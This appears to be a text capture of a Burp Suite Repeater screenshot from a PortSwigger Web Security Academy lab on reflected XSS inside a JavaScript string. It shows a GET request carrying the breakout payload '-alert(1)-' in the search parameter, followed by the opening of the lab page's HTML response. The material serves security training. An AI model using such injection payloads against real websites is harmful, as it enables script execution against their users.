 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://ac891fc41ef17abcc0cf07a200a10059.we
Request
Pretty Raw Hex \n
1 GET /?search='-alert(1)-' HTTP/1.1
2 Host: ac891fc41ef17abcc0cf07a200a10059.web-security-academy.net
3 Cookie: session=TXhrJGIP3iIlixCe1a3kWIm0IYzBASgw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac891fc41ef17abcc0cf07a200a10059.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3572
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
&#82;&#101;&#102;&#108;&#101;&#99;&#116;&#101;&#100;&#32;&#88;&#83;&#83;&#32;&#105;&#110;&#116;&#111;&#32
;&#97;&#32;&#74;&#97;&#118;&#97;&#83;&#99;&#114;&#105;&#112;&#116;&#32;&#115;&#116;&#114;&#105;&#110;&#10
3;&#32;&#119;&#105;&#116;&#104;&#32;&#97;&#110;&#103;&#108;&#101;&#32;&#98;&#114;&#97;&#99;&#107;&#101;&#
116;&#115;&#32;&#72;&#84;&#77;&#76;&#32;&#101;&#110;&#99;&#111;&#100;&#101;&#100;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Reflected XSS into a JavaScript string with angle brackets HTML encoded
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/cross-site-scripting/contexts/lab-javascript-string-angle-brac
kets-html-encoded'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>